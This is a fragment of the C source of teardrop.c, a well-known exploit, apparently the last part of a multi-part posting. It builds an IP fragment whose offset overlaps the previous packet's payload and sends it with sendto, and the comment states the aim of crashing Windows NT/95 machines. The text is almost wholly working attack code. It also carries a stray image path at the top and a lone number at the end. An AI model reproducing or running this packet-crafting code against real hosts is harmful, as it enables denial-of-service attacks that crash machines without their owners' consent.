 teardrop.c (5/5)

/* We set the fragment offset to be inside of the previous packet's
 * payload (it overlaps inside the previous packet) but do not include
 * enough payload to cover complete the datagram. Just the header will
 * do, but to crash NT/95 machines, a bit larger of packet seems to work
 * better.
 */
p_ptr = &packet[2]; /* IP total length is 2 bytes into the header */
*((u_short *)p_ptr) = FIX(IPH + MAGIC + 1);
p_ptr += 4; /* IP offset is 6 bytes into the header */
*((u_short *)p_ptr) = FIX(MAGIC);

if (sendto(sock, packet, IPH + MAGIC + 1, 0, (struct sockaddr *)&sin,
sizeof(struct sockaddr)) == -1) {
perror("\nsendto");
free(packet);
exit(1);
}
free(packet);
}

80